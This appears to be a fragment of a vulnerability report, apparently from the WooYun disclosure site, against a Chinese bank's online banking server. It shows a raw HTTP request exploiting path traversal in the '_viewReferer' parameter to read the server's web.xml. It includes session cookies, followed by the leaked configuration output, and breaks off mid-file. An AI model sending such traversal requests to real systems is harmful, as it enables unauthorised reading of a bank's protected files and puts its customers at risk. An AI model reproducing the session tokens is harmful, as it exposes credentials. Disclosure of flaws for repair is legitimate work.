 GET /pweb/GetUserNickNamePre.do?_viewReferer=/../web.xml%3f HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://pbank.psbc.com/pweb/prelogin.do?_locale=zh_CN&BankId=9999
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.3; WOW64; Trident/7.0)
Accept-Encoding: gzip, deflate
Host: pbank.psbc.com
DNT: 1
Connection: Keep-Alive
Cookie: JSESSIONID=DXJPVnmHqh20HTlh61C9q3JGg5Y01GwLWWvSTH0QpJn5SR2hhRyb!1365525485;
BIGipServerwangyin_443_pool=725395648.20480.0000;
JSESSIONID=WTgTVnyhJWGpqGzQTm9vSmv9vd2TlhfHlF4ThpcrdsCkN52yyyQQ!1291687564
<filter-name>Client Cert filter</filter-name>
<servlet-name>Dispatcher1</servlet-name>
</filter-mapping>
-->
<listener>
<listener-class>uk.org.lidalia.sysoutslf4j.context.SysOutOverSLF4JServletContextListener</listener-class>
</listener>
<listener>
<listener-class>com.csii.pe.channel.http.SessionListener</listener-class>
</listener>
<servlet>
<display-name>powerengine dispatcher</display-name>
<servlet-name>Dispatcher1</servlet-name>
<servlet-class>com.csii.pe.channel.http.servlet.MainServlet</servlet-class>
<init-param>
<param-name>defaultErrorView</param-name>
<param-value>defaultError</param-value>
</init-param>
<init-param>
<param-name>synchronizeOnSession</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>0</load-on-startup>
</servlet>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<session-config>
<session-timeout>15</session-timeout>
</session-config>
<servlet-mapping>
<servlet-name>Dispatcher1</servlet-name>
www.wooyun.org